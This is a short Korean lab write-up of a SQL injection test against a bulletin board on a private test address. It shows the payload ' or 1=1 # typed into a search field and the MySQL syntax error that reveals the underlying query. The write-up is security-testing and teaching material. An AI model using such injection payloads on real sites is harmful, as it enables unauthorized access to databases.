 #2 SQL Injection 공격
페이지에 특수문자가 그대로 입력되는지 확인하고, SQL Injection의 기본 공격구문를 입력하였다.
안전하지 않음 | 192.168.10.63/bbs/board.php?bo_table=Doc
게시물 4건
번호 제목 글쓴이 날짜 조회
4 dddd NEW 최고관리자 15:56 39
3 ㅇㅇㅇ NEW 최고관리자 15:49 3
2 좋은파일입니다 NEW ldh 15:45 47
1 안녕하세요~ ! 무료 이벤트 진행 중 입니다. !!! NEW 최고관리자 15:44 94
쓰기 제목 ' or 1=1 # And 검색
안전하지 않음 | 192.168.10.63/bbs/board.php?bo_table=Doc&... ああ
select distinct wr_parent from g4_write_Doc where ( ( INSTR(wr_subject, ''') > 0 ) and ( INSTR(LOWER(wr_subject), 'or') > 0 ) and ( INSTR(wr_subject, '1=1') > 0 ) and (
INSTR(wr_subject, '#') > 0 ) ) and (wr_num between '-4' and '9996')
1064 : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1=1') > 0 ) and (
INSTR(wr_subject, '#') > 0 ) ) and (wr_num between '-' at line 3
error file : /bbs/board.php
데이터베이스 구문 오류가 보여지고 SQL Injection에 대한 방어를 하지않았기 때문에 SQL문이 그대로
보여지고 있다. 즉, SQL systax 에러가 발생 하였지만 쉽게 데이터베이스에 접근할 수 있다.